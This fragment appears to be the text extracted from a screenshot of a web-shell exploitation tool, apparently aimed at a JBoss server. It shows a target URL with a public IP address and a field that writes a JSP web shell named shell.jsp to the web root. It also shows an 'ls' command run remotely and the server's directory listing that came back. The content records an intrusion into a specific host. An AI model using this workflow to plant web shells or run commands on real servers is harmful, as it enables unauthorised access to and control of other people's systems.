 Url: http://121.14.65.120
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls Execute
applications
jboss.log
jive_filters.xml
nohup.out
temp
util233.jar
www.wooyun.org